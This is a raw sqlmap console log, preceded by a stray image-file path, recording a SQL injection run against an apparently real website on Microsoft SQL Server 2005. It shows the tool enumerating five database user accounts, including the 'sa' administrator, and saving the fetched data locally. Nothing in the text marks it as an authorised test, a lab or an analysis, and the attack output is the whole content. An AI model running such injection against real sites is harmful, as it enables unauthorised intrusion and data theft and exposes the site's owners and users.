 sqlmap
back-end DBMS: Microsoft SQL Server 2005
[14:21:18] [INFO] fetching database users
[14:21:18] [INFO] fetching number of database users
[14:21:18] [INFO] retrieved: 5
[14:21:19] [INFO] retrieved: hskyjdbuser
[14:21:31] [INFO] retrieved: huashanquweb
[14:21:44] [INFO] retrieved: hw
[14:21:47] [INFO] retrieved: sa
[14:21:50] [INFO] retrieved: user_oa_dbs
database management system users [5]:
[*] hskyjdbuser
[*] huashanquweb
[*] hw
[*] sa
[*] user_oa_dbs
[14:22:04] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 159 times
[14:22:04] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hssqjy.com'
[*] shutting down at: 14:22:04